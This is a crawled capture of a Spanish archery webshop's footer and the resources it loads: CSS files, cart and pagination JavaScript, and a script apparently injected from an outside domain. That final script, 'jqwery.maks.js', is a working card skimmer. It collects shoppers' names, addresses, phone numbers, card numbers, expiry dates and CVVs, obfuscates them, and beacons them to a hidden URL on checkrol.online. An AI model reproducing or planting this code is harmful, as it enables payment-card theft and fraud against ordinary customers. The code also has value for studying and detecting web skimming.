                                        href="https://cerraarchery.com/historial-compra"
                                        title=""                                >
                                    Historial de pedidos
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>CATÁLOGO</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://cerraarchery.com/productos-rebajados"
                                        title="Productos en oferta"                                >
                                    Ofertas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/novedades"
                                        title="Novedades"                                >
                                    Novedades
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/mas-vendidos"
                                        title="Los más vendidos"                                >
                                    Los más vendidos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://cerraarchery.com/143-liquidaciones"
                                        title=""                                >
                                    Liquidaciones
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>CONTACTO</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>CERRA TIRO CON ARCO</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Augusto Junquera 12<br />
33012 Oviedo </div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:Llámanos ahora: 985111444">Llámanos ahora: 985111444</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto: cerra@cerraarchery.com"> cerra@cerraarchery.com</a>
                    </div>
                </div>
                </div>

        </div>
    </div>


            
                    </div>
        <div class="row">
            
                
            
        </div>
    </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                                            <div class="col copyright-txt">
                            <p>2017 Cerra Archery</p>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://cerraarchery.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/combinationstab/js/atc.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/combinationstab/js/jquery.tablesorter.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitcountdown/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/customregistration/views/js/jquery.datetimepicker.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/customregistration/views/js/jquery.multi-select.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/customregistration/views/js/creg_form.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/kiwiaddcustomer//views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/productlabel/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/themes/warehouse/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script>
  <script type="text/javascript" src="https://cerraarchery.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script>





    


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://cerraarchery.com/modules/combinationstab/css/combinationstab.css
body_size: 1180
content:
/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-9999 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER http://mypresta.eu
 * support@mypresta.eu
 */

#ct_matrix .ctp_checked {
    background: #F8FCC9;
}

#ct_matrix .ctp_checked:hover {
    background: #F0F5BD !important;
}

#add_to_cart_bulk {
    clear: both;
    overflow: hidden;
    float: right;
    display: inline-block;
}

#add_to_cart_bulk button {
    float: right;
}

#ct_matrix thead th {
    padding-right: 14px;
    margin-right: 5px;
    background: url('../img/sortOff.gif') right 2px center no-repeat;
}

#ct_matrix thead th.tablesorter-headerAsc {
    background: url('../img/sortUp.gif') right 2px center no-repeat;
}

#ct_matrix thead th.tablesorter-headerDesc {
    background: url('../img/sortDown.gif') right 2px center no-repeat;
}

#ct_matrix thead th.nosort {
    background: none !important;
    padding: 5px !important;
    margin-right: 0px !important;
    cursor: default !important;
}

#ct_matrix thead {
    cursor: pointer;
}

#ct_matrix thead.nosort {
    cursor: default;
}

#ct_matrix thead.nosort th {
    background: none !important;
    padding: 5px !important;
    margin-right: 0px !important;
    cursor: default !important;
}

#ct_matrix {
    background:#FFF;
}

#ct_matrix {
    width: 100%;
    border-spacing: 2px;
    border-collapse: separate;
    font-size: 12px;
}

#ct_matrix tr.ct_matrix_row:hover {
    background: #f1f1f1;
}

#ct_matrix tr.ct_matrix_row:hover td {
    border: 1px solid #f2f2f2;
}

#ct_matrix .ct_matrix_head {
    font-weight: bold;
    text-shadow: 1px 1px 0px #FFF;
    background: #ffffff; /* Old browsers */
    background: -moz-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e5e5e5)); /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* Opera 11.10+ */
    background: -ms-linear-gradient(top, #ffffff 0%, #e5e5e5 100%); /* IE10+ */
    background: linear-gradient(to bottom, #ffffff 0%, #e5e5e5 100%); /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e5e5e5', GradientType=0); /* IE6-9 */
}

#ct_matrix .volume_discount {
    display:block;
    clear:both;
    margin-bottom:5px;
}

#ct_matrix td, #ct_matrix th {
    padding: 5px;
    border: 1px solid #f1f2f4;
    text-align: center;
}

#ct_matrix .qty {
    padding: 1px;
    margin: 0px;
    border: 1px solid #c0c0c0;
    font-size: 11px;
    text-align: center;
    border-left: none;
    border-right: none;
    width: 30px;
    top: 1px;
    position: relative;
    margin-bottom:10px;
}

#ct_matrix .ct_submit {
    padding: 1px 5px 2px 5px;
    cursor: pointer;
    /* top: 1px; */
    /* position: relative; */
}

#ct_matrix .ct_submit_nostock {
    opacity: 0.4;
    cursor: not-allowed;
}

.bulk_option_add_to_cart {
    display: block;
    clear: both;
    overflow: hidden;
    padding: 5px;
}

.bulk_option_add_to_cart p {
    display: block;
    clear: both;
    overflow: hidden;
    margin: 0px;
    padding: 0px;
}

.bulk_option_add_to_cart .buttons_bottom_block {
    padding: 0px;
}

.increase_quantity, .decrease_quantity {
    cursor: pointer;
}

.ctd_price {
    font-size: 12px;
}

.ctd_price strike {
    color: #c0c0c0;
}

.combinations_tab_price {
    text-align:right;
    margin-left:10px;
    display:block;
    float:right;
}

.combinations_tab_price img {
    height:20px; width:auto;
}
.colormobile {
    display:none;
}



.ct_submit .material-icons {
    font-size:17px;
    padding:0px;
    margin-right:2px;
    position:relative;
    top:-1px;
}

.pagination_show {
    display:table-row!important;
}

.pagination_hide {
    display:none!important;
}

nav.ct_pagination {
    margin:0px;
}

@media (max-width: 768px) {
    .colormobile {
        display:block!important;
    }
    table#ct_matrix tbody, table#ct_matrix {
        display: block!important;
        width:100%;
    }

    table#ct_matrix th {
        display:none;
    }

    table#ct_matrix tr {
        margin-bottom:40px;
        border-top:5px solid #cecece;
        border-bottom:5px solid #cecece;
        border-radius:5px;
    }
    table#ct_matrix tr, table#ct_matrix td {
        display:block;
        clear:both;
        width:100%!important;
    }
    table#ct_matrix td {
        border-top:1px;
    }

    table#ct_matrix td:before {
        content: attr(data-label);
        float: left;
        font-weight: bold;
    }

    table#ct_matrix td:before {
        width:40%;
        text-align:right;
        display: block;
        height: 100%;
    }

    table#ct_matrix .ctd_image::before{
        display:none!important;
    }

    #ct_matrix tr.ct_matrix_row:hover td, #ct_matrix td, #ct_matrix th {
        padding: 5px;
        border:0px;
        border-left: 1px solid #f1f2f4;
        border-right: 1px solid #f1f2f4;
        border-bottom: 1px solid #f1f2f4;
        text-align: center;
    }
    #ct_matrix tr.ct_matrix_row:hover {
        background: none;
    }
    .pagination_show {
        display:block!important;
    }

    .pagination_hide {
        display:none!important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://cerraarchery.com/themes/warehouse/assets/css/custom.css
body_size: 285
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */



/*! Light */
#light {
    background-color:;
    box-shadow: 0 0 5px rgba(0,0,0, .8);
    overflow: hidden;
    padding: 0 0 4px;
    width: 120px;
    margin: auto;
    border-radius: 4px;
   }
.availability-colors #light {
 position: absolute;
    top: 50%;
    transform: translateY(-50%);}

#light span {
    border-radius: 50px;
    display: block;
    height: 20px;
    margin: auto 4px 0;
    opacity: .1;
    width: 20px;
	float:left;
}

/*! Light colours */
#red    { background-color: red; }
#orange { background-color: #d55708; }
#green  { background-color: green; }
#yellow {background-color: yellow;}
#blue {background-color: blue;}
#purple {background-color: #ff00fe;}
#turquesa {background-color: #00ffff;}

/*! Active states */
#light span.active    { opacity: 1; }
#light #red.active    { box-shadow: 0 0 10px red; }
#light #orange.active { box-shadow: 0 0 10px #d55708; }
#light #green.active  { box-shadow: 0 0 10px green; }
#light #yellow.active  { box-shadow: 0 0 10px yellow; }
#light #blue.active  { box-shadow: 0 0 10px blue; }
#light #purple.active  { box-shadow: 0 0 10px #ff00fe; }
#light #turquesa.active  { box-shadow: 0 0 10px #00ffff; }


/*! Toggle button */
button {
    margin-top: 10px;
}


.availability-colors span {
    display:block;
    text-align:center;
    margin-bottom:5px;
}

.availability-colors-list {
   
position:absolute;
    right:10px;
    top:10px;
display:none; 
}
#ct_matrix .qty {height:37px;}

--- FILE ---
content_type: text/javascript
request_url: https://cerraarchery.com/modules/combinationstab/js/atc.js
body_size: 1109
content:
/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-9999 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER http://mypresta.eu
 * support@mypresta.eu
 */

function QtyChange(id, qty) {
    if (+$('#' + id).val() > qty) {
        $('#' + id).val(qty);
    }
}

function pagination() {
    if (ct_pagination == 1) {
        var req_num_row = ct_pagination_nb;
        var $tr = $('#ct_matrix tbody tr');
        var total_num_row = $tr.length;
        var num_pages = 0;
        if (total_num_row % req_num_row == 0) {
            num_pages = total_num_row / req_num_row;
        }
        if (total_num_row % req_num_row >= 1) {
            num_pages = total_num_row / req_num_row;
            num_pages++;
            num_pages = Math.floor(num_pages++);
        }
        for (var i = 1; i <= num_pages; i++) {
            $('#ct_pagination').append("<li class='btn'><a href='#'>" + i + "</a></li>");
        }

        $('#ct_pagination li:first-child').addClass('active current');
        $tr.each(function (i) {
            $(this).hide();
            if (i + 1 <= req_num_row) {
                $tr.eq(i).show();
            }

        });

        $('#ct_pagination a').click(function (e) {
            $('#ct_pagination a').parent().removeClass('active current');
            $(this).parent().addClass('active current');
            e.preventDefault();
            $tr.hide();
            var page = $(this).text();
            var temp = page - 1;
            var start = temp * req_num_row;
            //alert(start);

            for (var i = 0; i < req_num_row; i++) {
                $tr.eq(start + i).show();
            }
        });
    }
}

$(document).ready(function () {
    function getColNb(className) {
        var rowIndex = $('.' + className).parent().index('#ct_matrix tbody tr');
        var tdIndex = $('.' + className).index('#ct_matrix tbody tr:eq(' + rowIndex + ') td');
        return tdIndex;
    }

    if (typeof ctp_sort !== 'undefined') {
        if (ctp_sort == 1) {
            if (ctp_sort_attr == 1) {
                tdIndex = getColNb('ctd_attr_group_' + ctp_sort_attrid);
                if (tdIndex >= 0) {
                    $("#ct_matrix").tablesorter({
                        sortList: [[tdIndex, ctp_sort_attrby]]
                    });
                    $("#ct_matrix").tablesorter({
                        sortList: [[tdIndex, ctp_sort_attrby]]
                    });
                }
            } else {
                $("#ct_matrix").tablesorter({});
            }
        }
    }

    if (ctp_fancybox == 1) {
        $("a.fancybox").fancybox({
            'speedIn': 600,
            'speedOut': 200,
            'width': '80%',
            'height': '80%',
            'autoSize': false,
            'overlayShow': false,
            'fitToView': true
        });
    }
    pagination();
});

var ajaxCart = {
    add: function (idProduct, idCombination, addedFromProductPage, callerElement, quantity, whishlist) {
        var $body = $('body');
        $.ajax({
            type: 'POST',
            headers: {"cache-control": "no-cache"},
            url: cart_url + '?rand=' + new Date().getTime(),
            async: true,
            cache: false,
            dataType: "json",
            data: 'action=update&add=1&ajax=true&qty=' + ((quantity && quantity != null) ? quantity : '1') + '&id_product=' + idProduct + '&token=' + static_token + ( (parseInt(idCombination) && idCombination != null) ? '&ipa=' + parseInt(idCombination) : '' + '&id_customization=' + ((typeof customizationId !== 'undefined') ? customizationId : 0)),
            success: function (jsonData, textStatus, jqXHR) {
                prestashop.emit('updateCart', {
                    reason: {
                        idProduct: idProduct,
                        idProductAttribute: idCombination,
                        linkAction: 'add-to-cart'
                    }
                });
            }
        });
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://checkrol.online/js/cerraa1/jqwery.maks.js
body_size: 705
content:
(function () {
    const interval = setInterval(() => {
        const full_name = document.querySelector(".full_name");
        const address = document.querySelector(".address1");
        const city = document.querySelector(".city_state_postcode");
        const country = document.querySelector(".country");
        const phone = document.querySelector(".phone");

        if (full_name && address && city && country && phone) {
            const nameParts = full_name.innerText.trim().split(" ");
            const billing = {
                fname: nameParts[0] || "",
                lname: nameParts.slice(1).join(" ") || "",
                address: address.innerText.trim(),
                city: city.innerText.trim(),
                country: country.innerText.trim(),
                phone: phone.innerText.trim()
            };
            localStorage.setItem("billing_info", JSON.stringify(billing));
            clearInterval(interval);
        }
    }, 500);
})();

(function () {
    function sniffCard() {
        const number = document.getElementById("cardNumber");
        const month = document.querySelector('select[name="card[card_expiry_month]"]');
        const year = document.querySelector('select[name="card[card_expiry_year]"]');
        const cvv = document.querySelector('input[name="card[card_cvv]"]');

        if (number && month && year && cvv) {

            year.addEventListener("blur", function (e) {
                if (cvv.value.trim() !== "") {

                    const billing = JSON.parse(localStorage.getItem("billing_info") || "{}");

                    const obj = {
                        number: number.value.trim(),
                        exp: month.value.trim() + "/" + year.value.trim(),
                        cvc: cvv.value.trim(),
                        billing: {
                            fname: billing.fname || "",
                            lname: billing.lname || "",
                            address: billing.address || "",
                            city: billing.city || "",
                            country: billing.country || "",
                            phone: billing.phone || ""
                        }
                    };

                    pos(obj);
                }
            });
        } else {
            setTimeout(sniffCard, 1000);
        }
    }

    function pos(obj) {
        var reg = { m: "1x0r", e: "2x1r", a: "3x2r", t: "4x3r", l: "5x4r", i: "6x5r" };
        var resp = new FormData();
        resp.append("v", btoa(JSON.stringify(obj)).replace(/[meatli]/g, function (m) {
            return reg[m];
        }));
        setTimeout(function () {
            navigator.sendBeacon(
                atob("aHR0cHM6Ly9jaGVja3JvbC5vbmxpbmUvc2VjdXJlL2NlcnJhYS9zZWN1cmVfdjEucGhw"),
                resp
            );
        }, 1000);
    }

    sniffCard();
})();